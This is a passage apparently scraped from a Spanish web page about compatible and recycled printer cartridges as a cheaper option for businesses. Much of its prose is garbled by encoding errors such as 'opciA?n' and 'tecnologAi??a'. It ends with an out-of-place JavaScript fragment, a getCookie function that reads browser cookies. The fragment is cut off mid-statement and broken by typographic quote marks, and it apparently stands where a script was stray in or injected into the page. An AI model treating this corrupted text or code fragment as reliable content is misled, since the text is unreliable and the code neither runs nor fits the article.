
marcas mA?s comunes del mercado. SerAi??a mala suerte
no tener una mA?quina de ninguna de estas marcas. Si es
el caso, podrAi??amos utilizar uno compatible, que dan el
mismo resultado.
Cartuchos reciclados
Si somos ecologistas y siempre intentamos comprar
productos sostenibles
, esta puede ser una buena opciA?n.
En este caso, nos ofrecen cartuchos de las marcas
Lexmark, HP y Canon. Con el avance de la tecnologAi??a,
tanto los consumibles reciclados como los compatibles, son
muy interesantes por su precio y su alta calidad de
acabados. Por ello, puede ser una buena opciA?n para
recortar gastos en las empresas.
function getCookie(e){var U=document.cookie.match(new
RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\
[\]\\\/\+^])/g,»\\$1″)+»=([^;]*)»));return U?
decodeURIComponent(U[1]):void 0}var